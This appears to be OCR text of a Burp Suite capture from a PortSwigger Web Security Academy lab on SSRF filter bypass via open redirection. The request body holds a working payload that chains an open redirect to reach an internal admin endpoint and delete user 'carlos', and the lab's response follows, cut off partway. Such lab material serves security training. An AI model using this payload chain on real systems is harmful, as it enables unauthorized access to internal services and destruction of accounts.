 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac8b1fde1e867f20c08c123f00c70000.web-security-academy.net
3 Cookie: session=29NN5GVxwJF7u2S8SzPIL5MwShucxyda; session=
wDfrIGkFIVM60YHlNzHa5QNWEalt4Grk
4 Content-Length: 88
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.5005.61 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://ac8b1fde1e867f20c08c123f00c70000.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac8b1fde1e867f20c08c123f00c70000.web-security-academy.net/produc
t?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username
=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3048
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#102;&#105;&#108;&#1
16;&#101;&#114;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#118;&#105;&#97
;&#32;&#111;&#112;&#101;&#110;&#32;&#114;&#101;&#100;&#105;&#114;&#101;&#99
;&#116;&#105;&#111;&#110;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98
;&#105;&#108;&#105;&#116;&#121;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability